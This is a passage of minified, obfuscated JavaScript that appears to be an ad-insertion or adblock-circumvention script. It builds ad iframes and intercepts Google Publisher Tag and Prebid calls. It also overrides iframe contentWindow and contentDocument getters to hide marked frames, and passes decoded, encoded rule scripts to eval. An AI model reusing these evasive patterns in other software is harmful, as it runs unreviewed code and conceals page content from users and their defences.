n,i,s,c,u;d.A[e(572)](e(2409),this.id(),this[e(1269)][e(2394)]),(0,l.n5)(this[e(2137)],this.id()),y([...null!==(n=this[e(2394)][e(881)])&&void 0!==n?n:[],...null!==(i=this[e(1269)][e(2394)][e(881)])&&void 0!==i?i:[]]),[this[e(1860)],this[e(732)],this[e(1131)]]=v(this.id(),null!==(s=this[e(1269)][e(2394)][e(2438)])&&void 0!==s&&s,t,this[e(797)](),this[e(1794)](),null!==(c=this[e(1269)][e(2394)][e(1163)])&&void 0!==c?c:[],this[e(3049)],this[e(1269)][e(2394)][e(2871)],null!==(u=this[e(2394)][e(3004)])&&void 0!==u&&u),x(this[e(1860)],this[e(1269)][e(381)],this[e(1269)][e(2394)][e(1269)][e(1747)]);const m=this[e(2394)][e(2022)]?e(343)[e(2008)](this[e(2394)][e(2022)],e(2387)):"",p=h.A[e(559)]()[e(2132)][e(559)][e(2965)](this[e(1131)]),f=()=>{const t=e;[t(2183),t(2887),t(2746),t(585),t(3010),t(3386)][t(2074)]((e=>{const n=t,r=p[n(583)][n(3253)](p[n(903)][n(3325)],e);r&&(r[n(341)]=!1,r[n(1575)]=!1,p[n(583)][n(632)](p[n(903)][n(3325)],e,r))}));const n=(()=>this[t(2394)][t(3004)]?window[t(629)](t(640))[t(2002)]?t(2052):window[t(629)](t(3262))[t(2002)]?t(2876):void 0:"")(),r=n?t(1178)[t(2008)](n,'">'):"";p[t(2520)][t(1795)](),p[t(2520)][t(580)](t(791)[t(2008)](window[t(2952)]?t(2105)[t(2008)](window[t(2952)],'"'):"",t(2654))[t(2008)](b.K,t(2261))[t(2008)](r,t(1571))[t(2008)]((0,a.Wq)({protectUrlContext:this[t(2137)],url:o.A[t(372)]+t(3094),kind:a.MN[t(1359)],key:null,endpoint:o.A[t(372)]}),t(2293))[t(2008)]((0,g.x)().id,t(1076))[t(2008)](m,t(1282))),p[t(2520)][t(3041)]()};if(z){p[e(2556)]=1,p[e(2520)][e(1795)](),p[e(2520)][e(580)](e(1175)[e(2008)](b.K,e(3e3))),p[e(2520)][e(3041)](),this[e(1131)][e(3002)]=e(1175)[e(2008)](b.K,e(3e3));const t=setInterval((()=>{p[e(2556)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1659)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1659)]>8?arguments[8]:void 0;const b={};n[h(2074)](((t,e)=>{b[e]=t}));const w=document[h(2643)](h(3162));u[h(2074)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1126)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2427)]());if(w[h(1126)]("id",v),w[h(948)][h(1960)]((0,s.md)(c.A[h(2427)]())),(0,m.bb)(w),p){const t=document[h(2643)](h(406));t[h(3365)]=p,w[h(2187)](t)}const y=document[h(2643)](h(1090));y[h(2718)]="#"[h(2008)](v,h(2870))[h(2008)](v,h(1973)),w[h(2187)](y);const x=document[h(2643)](h(406));x[h(1126)](h(1090),h(2817)),w[h(2187)](x);const k=document[h(2643)](h(2435));var A;if(k[h(1193)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(372)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1853)](A))),k[h(1006)]="",(0,m.Hz)(k),k[h(1126)](h(797),h(3358)+i[h(2016)]()),k[h(1126)](h(1794),h(3358)+a[h(2016)]()),k[h(1126)](h(2418),"0"),k[h(1126)](h(875),"0"),k[h(1126)](h(2162),"0"),k[h(1126)](h(2530),"no"),k[h(1126)](h(1090),h(758)),x[h(2187)](k),(window[h(1768)][h(3143)]+window[h(1768)][h(907)])[h(742)](h(1576))||h(1649)===f.A[h(559)](h(1576),!1)){const e=document[h(2643)](h(406)),r=e[h(3168)]({mode:h(1925)});e[h(1090)][h(728)](h(1269),h(1546)),e[h(1090)][h(728)](h(368),"0"),e[h(1090)][h(728)](h(1127),"0"),e[h(1090)][h(728)](h(797),h(1252)),e[h(1090)][h(728)](h(1794),h(1252)),e[h(1090)][h(728)](h(3103),h(2618)),e[h(1090)][h(728)](h(1934),h(891)),e[h(1090)][h(728)](h(683),h(2649)),e[h(1090)][h(728)](h(751),h(686)),e[h(1090)][h(728)](h(2569),h(686)),e[h(1090)][h(728)](h(3145),h(2414));const s=""[h(2008)](o.A[h(372)],h(3306))[h(2008)](window[h(1768)][h(1989)],h(2458))[h(2008)](t);r[h(3365)]=h(2763)[h(2008)](t,h(3318))[h(2008)](i,"x")[h(2008)](a,h(2789))[h(2008)](n[h(778)]>0?h(2642)[h(2008)](JSON[h(1853)](b,null,2),h(2120)):"",h(2647))[h(2008)](s,h(1683)),x[h(2187)](e)}return[w,x,k]},y=t=>t[r(2074)]((t=>{const e=r;document[e(1244)](t[e(694)])[e(2074)]((n=>{const r=e;if(void 0!==t[r(1606)]&&t[r(1606)]>0)for(let e=0;e<t[r(1606)]&&n[r(2313)];++e)n=n[r(2313)];t[r(1828)]?n[r(1828)]():n[r(1090)][r(728)](r(683),r(1644),r(3169))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2313)])throw new Error(i(2415));const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):e[i(755)][i(1659)]<=s?e[i(2187)](t):e[i(608)](t,e[i(755)][s]);break;case i(2125):0===e[i(755)][i(1659)]||0===s?e[i(2187)](t):e[i(755)][i(1659)]<=s?e[i(608)](t,e[i(943)]):e[i(608)](t,e[i(755)][e[i(755)][i(1659)]-s]);break;case i(2428):{let n=e;for(let t=0;t<s&&n[i(2810)];t++)n=n[i(2810)];u.A[i(1815)](t,n);break}case i(445):{let n=e;for(let t=0;t<s&&n[i(3217)];t++)n=n[i(3217)];e[i(2313)][i(608)](t,n);break}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(2238)];e++)o=o[i(2238)]}u.A[i(1815)](t,o);break}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(3338)];e++)o=o[i(3338)]}r[i(2313)][i(608)](t,o);break}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},k=(t,e,n)=>{const i=r;if(!document[i(2385)](t))return!1;const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):return e[i(755)][i(1659)]<=s?e[i(2568)]===t:e[i(755)][s]===t;case i(2125):return 0===s?e[i(2568)]===t:e[i(755)][i(1659)]<=s?e[i(943)]===t:e[i(755)][e[i(755)][i(1659)]-s-1]===t;case i(2428):{let n=e;for(let t=0;t<s+1&&n[i(2810)];t++)n=n[i(2810)];return n===t}case i(445):{let n=e;for(let t=0;t<s+1&&n[i(3217)];t++)n=n[i(3217)];return n===t}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(2238)];e++)o=o[i(2238)]}return o===t}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(3338)];e++)o=o[i(3338)]}return o===t}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},A=t=>t[r(2591)]((t=>r(1090)!==t[r(1837)][r(1665)]()))[r(417)]((t=>(t=>{const e=r;if(!document[e(2385)](t))return[!1,""];const n=window[e(324)](t);return e(1644)===n[e(683)]?[!0,e(2855)]:e(3196)!==n[e(3302)]?[!0,e(3072)[e(2008)](n[e(3302)])]:e(1644)===n[e(2591)]||e(2363)!=typeof n[e(2591)]||n[e(2591)][e(742)](e(457))?parseFloat(n[e(574)])<.2?[!0,e(1824)[e(2008)](n[e(574)])]:[!1,""]:[!0,e(394)[e(2008)](n[e(2591)])]})(t)))[r(2367)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(2634)][r(920)]((t=>location[r(1989)][r(1485)](t)))},7549:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(747);var g=function(t){const e=r;return t[t[e(557)]=0]=e(557),t[t[e(1638)]=1]=e(1638),t[t[e(2395)]=2]=e(2395),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2395)],s=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1659)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2137)]=t,this[e(1896)]=i,this[e(3352)]=s,this[e(413)]=a,(0,o.A)(this,e(1692),(function(t){const r=e;for(var i=arguments[r(1659)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2288)](),inventoryId:n[r(3352)],args:o}})),(0,o.A)(this,e(3090),(()=>{const t=e;window[t(1888)](t(1021),(e=>{const n=t;if(e[n(1610)]&&e[n(1610)][n(1205)]===f){if(this[n(1896)]===g[n(1638)])return w({inventoryId:this[n(3352)],...e[n(1610)]});if(this[n(1896)]===g[n(557)]&&e[n(1610)][n(3352)]){if(n(572)===e[n(1610)][n(2092)])return b[n(572)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(2802)===e[n(1610)][n(2092)])return b[n(2802)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(980)===e[n(1610)][n(2092)])return b[n(980)](e[n(1610)][n(980)],"["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)])}}}))})),(0,o.A)(this,e(2734),(()=>{const t=e,n=async()=>{const t=a1x;if(t(3054)!==window[t(1768)][t(907)]&&t(2818)!==window[t(1768)][t(907)])return;window[t(1768)][t(907)]="";const e=prompt(t(1169));if(t(2638)===e)return this[t(413)][t(2074)]((e=>console[t(1987)](...e[t(3073)])));if(t(2818)!==e)return;const n=prompt(t(2856)),r=prompt(t(1021)),i=await b[t(1183)](t(2228),null!=n?n:t(3331),null!=r?r:t(3331));alert(t(2485)),window[t(1795)](t(498)[t(2008)](i))};window[t(1888)](t(2989),n),window[t(1714)](n,3e3)})),i===g[e(557)]&&this[e(2734)](),i!==g[e(557)]&&i!==g[e(1638)]||this[e(3090)]()}static[r(572)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(572),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(1987)](...n)}static[r(2802)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(2802),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(2802)](...n)}static[r(980)](t){const e=r;this[e(328)]();for(var n=arguments[e(1659)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1859)][e(1692)](e(980),[t,...i]);if(s[e(980)]=t,this[e(1859)][e(1896)]!==g[e(557)])return w(s);this[e(1859)][e(413)][e(3071)](s),(l.A[e(572)]||e(1649)===u.A[e(559)](e(1012),!1))&&console[e(980)](t,...i)}static[r(3223)](t,e){const n=r;return this[n(328)](),b[n(572)](n(3223),t,e),b[n(572)](n(1189),function(){const t=n;try{const e=performance[t(1537)](t(2860));if(0===e[t(1659)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2074)]((e=>{const c=t;n++,r+=e[c(2209)],(0===a||a>e[c(2209)])&&(a=e[c(2209)]),u<e[c(2209)]&&(u=e[c(2209)]),e[c(1193)][c(1431)](l.A[c(372)])&&(0,s.EW)(e[c(1193)])&&(0,s.sH)(e[c(1193)])[c(2784)][c(1431)](l.A[c(372)])&&(i++,o+=e[c(2209)],(0===d||d>e[c(2209)])&&(d=e[c(2209)]),m<e[c(2209)]&&(m=e[c(2209)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1183)](t,e,e)}static async[r(1183)](t,e,n){const i=r;this[i(328)]();const o=this[i(1859)][i(413)][i(417)]((t=>({...t,timestamp:Math[i(1657)](t[i(3208)]/1e3)}))),u=c.A[i(2825)](JSON[i(1853)](o)),f=await(0,m.C8)(this[i(1859)][i(2137)],l.A[i(372)])?(0,m.XV)(l.A[i(372)],0):l.A[i(372)],g=new URL(""[i(2008)](f,i(2433)));return g[i(1220)][i(1085)](i(1618),l.A[i(1618)]),g[i(1220)][i(1085)](i(1494),t),g[i(1220)][i(1085)](i(1077),e),g[i(1220)][i(1085)](i(1021),n),g[i(1220)][i(1085)](i(1336),location[i(1068)]),g[i(1220)][i(1085)](i(2801),(0,d.z3)()[i(2016)]()),g[i(1220)][i(1085)](i(2133),(await(0,h.H4)())[i(2016)]()),g[i(1220)][i(1085)](i(1598),p.A[i(1129)](16,16)),(await a.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:this[i(1859)][i(2137)],url:g,endpoint:f}),u))[i(3197)]}}i=b,(0,o.A)(b,r(1859),void 0),(0,o.A)(b,r(3341),(t=>i[r(1859)]=new i(t,g[r(557)]))),(0,o.A)(b,r(615),((t,e)=>i[r(1859)]=new i(t,g[r(1638)],e))),(0,o.A)(b,r(328),(()=>{const t=r;i[t(1859)]||(i[t(1859)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(368)][e(1259)];){n=n[e(3301)][e(1259)];try{t[e(1205)]=f,n[e(3248)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{K:()=>i});const i=r(944)[r(2008)](r(543),r(1427))},11:(V,K,Q)=>{"use strict";Q.d(K,{I:()=>M,i:()=>U});var o=Q(9141),X=Q(5180),q=Q(5281),p=Q(1783),C=Q(7549);const U=()=>{const t=a1x;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqaw,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqc9aga5rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rj,rkrwa5k68rxr4rwa5abrx8rxdrkrqab8a0rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24a4rkai";if(18===e[t(1659)])return null;const n=(0,X.OC)(decodeURI(e));if(!n)throw t(963);return n}catch(e){const n=t(921)[t(2008)](e);return C.A[t(980)](n),null}},M=(t,e,n,r)=>{const i=a1x;t[i(2591)]((t=>i(951)===t[i(2619)]||i(370)===t[i(2619)]&&e||i(3271)===t[i(2619)]&&e&&n||i(2514)===t[i(2619)]&&!e))[i(2074)]((t=>(t=>{const e=i;try{const n=t[e(1548)][e(1510)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,p.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(372)]})))[e(1510)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(3192)]&&W(n),t[e(1112)]&&window[e(1714)]((()=>W(n)),t[e(1112)][e(1040)]),t[e(2272)]&&window[e(1888)](t[e(2272)][e(1494)],(()=>W(n)))}catch(t){console[e(980)](t)}})(t)))},W=B=>{const IM=a1x;try{eval(B)}catch(t){o.A[IM(572)]&&console[IM(980)](IM(1984),t)}}},2691:(V,K,Q)=>{"use strict";const IW=a1x;Q.d(K,{Hz:()=>W,b9:()=>M,bb:()=>L,hQ:()=>s});var o=Q(7549),X=Q(2997),q=Q(6516);const p=IW(373),C={querySelectorAll:()=>[]},U={postMessage:()=>null,document:C,parent:window};function M(){const t=IW;X.A[t(2499)]();const e=Object[t(3253)](HTMLIFrameElement[t(3325)],t(2423));Object[t(632)](HTMLIFrameElement[t(3325)],t(2423),{get:function(){const n=t;if(this[n(427)](p))return U;for(var r=arguments[n(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(559)][n(2965)](this,...i)}});const n=Object[t(3253)](HTMLIFrameElement[t(3325)],t(1919));Object[t(632)](HTMLIFrameElement[t(3325)],t(1919),{get:function(){const e=t;if(this[e(427)](p))return C;for(var r=arguments[e(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(559)][e(2965)](this,...i)}})}function W(t){t[IW(1126)](p,"")}function B(){const t=IW,e=navigator[t(1734)][t(1665)]();return![t(2977),t(989),t(546),t(1770),t(1721),t(2892)][t(920)]((n=>e[t(742)](n)))&&[t(2559),t(3364)][t(920)]((n=>e[t(742)](n)))}function I(t,e){return(0,q.c)(((n,r)=>{const i=a1x;let o=0;t[i(2074)]((s=>{const a=i;s[a(3052)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1659)]&&n(!1)}))[a(3091)](r)}))}))}function s(t){const e=IW,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(568)](t));)r[e(3071)](t[e(649)](i,o[e(376)])),r[e(3071)](v(o[1])),i=o[e(376)]+o[0][e(1659)];return r[e(3071)](t[e(649)](i)),r[e(998)]("")}function v(y){const Iy=IW;try{const O=eval(y);return null===O?Iy(3331):void 0===O?Iy(1932):O[Iy(2016)]()}catch(t){return console[Iy(980)](t),t[Iy(2016)]()}}function L(t){const e=IW;[e(2634),e(2095),e(2957),e(2869),e(3303),e(2037),e(1290),e(2189),e(1214),e(2449),e(2772)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&Object[e(632)](t,e(3053),{get:function(){return 8}})}const A=(t,e,n)=>{const r=IW;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1128)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1866)][t]=e,o),clearTargeting:()=>(i[r(1866)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1866)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2243)](i[r(1866)]),getTargetingMap:()=>i[r(1866)],setForceSafeFrame:t=>o};return o};function g(t){const e=IW;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1806)];window[n(1039)][n(1806)]=function(e,i){const s=n;if(i===window[s(1039)][s(1437)][s(2021)][s(705)]||t[s(920)]((t=>e[s(1665)]()[s(742)](t[s(1665)]()))))return o.A[s(572)](s(1067),e),A(e,s(1128),s(2353));for(var a=arguments[s(1659)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(2965)](this,e,i,...c)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(t){o.A[e(980)](e(2585)+t),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const t=e,n=window[t(1039)][t(3317)]()[t(933)]()[t(2591)]((e=>e[t(2685)]()))[t(2591)]((e=>e[t(926)]()[t(1665)]()[t(742)](t(2353))));n[t(1659)]>0&&(o.A[t(572)](t(774)+n[t(417)]((e=>e[t(926)]()))[t(998)](", ")),window[t(1039)][t(2285)](n))}))}}function F(t){const e=IW;if(0===t[e(1659)])return;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1097)];window[n(1039)][n(1097)]=function(e,i,s){const a=n,c=t[a(2591)]((t=>e[a(742)](t)));if(c[a(1659)]>0)return o.A[a(572)](a(2128),e,a(2861),c[a(998)](", "),"]"),A(e,i,s);for(var l=arguments[a(1659)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(2965)](this,e,i,s,...u)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(r){o.A[e(980)](e(2585)+r),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const n=e,r=window[n(1039)][n(3317)]()[n(933)]()[n(2591)]((e=>t[n(920)]((t=>e[n(926)]()[n(742)](t)))));r[n(1659)]>0&&(o.A[n(572)](n(2970)+r[n(417)]((t=>t[n(926)]()))[n(998)](", ")),window[n(1039)][n(2285)](r))}))}}function h(){const t=IW;(arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:[t(1897)])[t(2074)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3388)]=window[e][n(3388)]||[],window[e][n(3388)][n(3071)]((function(){const t=n,r=function(t){const n=a1x;try{t&&n(1465)==typeof t[n(2820)]&&(o.A[n(572)](n(3242)[n(2008)](e),t[n(2820)]),setTimeout((()=>t[n(2820)]([])),0)),o.A[n(572)](n(3150)[n(2008)](e),t)}catch(t){o.A[n(980)](n(1622)[n(2008)](e),t)}return Promise[n(2475)]({bids:[],timedOut:[],auctionId:null})};r[t(445)]=function(n){const r=t;return r(1465)!=typeof n||o.A[r(572)](""[r(2008)](e,r(507))[r(2008)](n)),n},window[e][t(2874)]=r,window[e][t(2324)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(2889)))},window[e][t(2464)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(1615)))},window[e][t(2773)]=function(){const n=t;return o.A[n(572)](n(2836)[n(2008)](e,n(2320))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2131);function s(){const t=r,e=i.A[t(559)](o);return e?t(1649)===e:void 0}function a(t){const e=r;i.A[e(1346)](o,t[e(2016)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1x;if(Object[e(587)])return Object[e(587)](t);{const n={};return t[e(2074)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{T:()=>i});const i=r(1760)},7401:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1630)](t){const e=r;if(!t[e(2313)])return 0;let n;for(n=0;n<t[e(2313)][e(402)][e(1659)]&&t[e(2313)][e(402)][n]!==t;n++);return n}static[r(1340)](){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1640)]!==e[t(368)]}catch(t){return!0}}static[r(3370)](){const t=r;if(void 0!==l[t(3401)])return l[t(3401)];if(!l[t(1340)]())return l[t(3401)]=!1,!1;if(window[t(1768)][t(1068)][t(1431)](t(1678))||(0,o.EW)(window[t(1768)][t(1068)]))return l[t(3401)]=!0,!0;try{if((window[t(1768)][t(1068)][t(742)]("#")?window[t(1768)][t(1068)][t(649)](0,window[t(1768)][t(1068)][t(1e3)]("#")):window[t(1768)][t(1068)])===(window[t(3301)][t(1768)][t(1068)][t(742)]("#")?window[t(3301)][t(1768)][t(1068)][t(649)](0,window[t(3301)][t(1768)][t(1068)][t(1e3)]("#")):window[t(3301)][t(1768)][t(1068)]))return l[t(3401)]=!0,!0}catch(t){}return l[t(3401)]=!1,!1}static[r(2670)](){const t=r;if(!this[t(1340)]())return!1;try{return window[t(3301)][t(1768)][t(1068)],!1}catch(t){return!0}}static[r(1257)](t){const e=r,n=e(720);let i=t[n];return i||(i=a.A[e(2427)](),t[n]=i),i}static[r(1322)](t){const e=r,n=document[e(2643)](e(2521)),i=s.A[e(559)]()[e(3321)][e(559)][e(2965)](t);for(let t=0;t<i[e(1659)];t++){const r=i[t];s.A[e(559)]()[e(952)][e(2965)](n,r[e(1193)],r[e(1422)])}return s.A[e(559)]()[e(1204)][e(1346)][e(2965)](n,s.A[e(559)]()[e(1204)][e(559)][e(2965)](t)),n}static[r(1815)](t,e){const n=r;e[n(2810)]?s.A[n(559)]()[n(2041)][n(2965)](e[n(2392)],t,e[n(2810)]):s.A[n(559)]()[n(1487)][n(2965)](e[n(2392)],t)}static async[r(1535)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](t,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](t,n(928))){const r=(0,c.c)((e=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](t,r(2580),(()=>{e()})),s.A[r(559)]()[r(1170)][r(2965)](t,r(980),(()=>{e()}))}));return e[n(2313)][n(2461)](t,e),r}return e[n(2313)][n(2461)](t,e),(0,c.c)((t=>t()))}static async[r(506)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](e,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](e,n(928))){const r=(0,c.c)((t=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](e,r(2580),(()=>{t()})),s.A[r(559)]()[r(1170)][r(2965)](e,r(980),(()=>{t()}))}));return s.A[n(559)]()[n(1487)][n(2965)](t,e),r}return s.A[n(559)]()[n(1487)][n(2965)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3401),void 0)},7194:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(420)](t){const e=r;return!!(t&&t instanceof Element)&&e(1644)===window[e(324)](t)[e(683)]}static[r(2091)](t){const e=r;return!!(t&&t instanceof Element)&&e(860)===window[e(324)](t)[e(3302)]}static[r(716)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)],s=window[e(324)](t);return e(1644)===s[e(683)]&&(o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=e(1225),e(1644)===s[e(683)]&&(n=!0)),""===i?o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(1173)](e(683)):o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=i,n}static[r(3231)](t){const e=r;let n=t[e(2392)];for(;n;){if(this[e(420)](n))return!0;n=n[e(2392)]}return!1}static async[r(1424)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(329)](t):t instanceof Element&&this[e(1602)](t)}static async[r(329)](t){const e=r,n=new u(t);return await n[e(924)]()}static[r(1602)](t){const e=r;if(!t||!document[e(2385)](t))return!1;if(this[e(716)](t))return a.A[e(572)](e(824)),!1;const n=t[e(1675)]();return!(n.x+window[e(1754)]+n[e(797)]<-500&&(a.A[e(572)](e(2954)),a.A[e(572)](e(637)[e(2008)](n.x,e(2253))[e(2008)](n.y,e(3275))[e(2008)](window[e(1754)],e(1705))[e(2008)](window[e(2309)],e(1832))[e(2008)](n[e(797)],e(2175))[e(2008)](n[e(1794)])),1))}static[r(1011)](t){const e=r;return function(){const e=a1x,n=window[e(324)](t);return e(1690)===t[e(1837)][e(1665)]()||!(e(2517)!==t[e(1837)][e(1665)]()||!(t[e(1006)]||n[e(3159)]&&e(1644)!==n[e(3159)]))||!(e(406)!==t[e(1837)][e(1665)]()||!n[e(3159)]||e(1644)===n[e(3159)])||"a"===t[e(1837)][e(1665)]()}()&&this[e(924)](t)}static[r(924)](t){const e=r,n=window[e(324)](t);if(e(1644)===n[e(683)])return!1;if(e(3196)!==n[e(3302)])return!1;if(parseFloat(n[e(574)])<.2)return!1;if(t[e(1978)]<10||t[e(2269)]<10)return!1;let i=t[e(2313)];for(;i;){if(this[e(716)](i))return!1;i=i[e(2313)]}return!0}static async[r(2658)](t){const e=r;for(const n of Array[e(3161)](t[e(1328)](e(2517))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(1690))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(406))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)]("a")))if(l[e(1011)](n))return!0;const n=[];for(const r of Array[e(3161)](t[e(1328)](e(2435)))){const t=new u(r);n[e(3071)](t[e(924)]())}return(await Promise[e(951)](n))[e(920)]((t=>!0===t))}static[r(1885)](t){u[r(340)](t)}}class u{constructor(t){const e=r;this[e(2435)]=t,(0,i.A)(this,e(1835),void 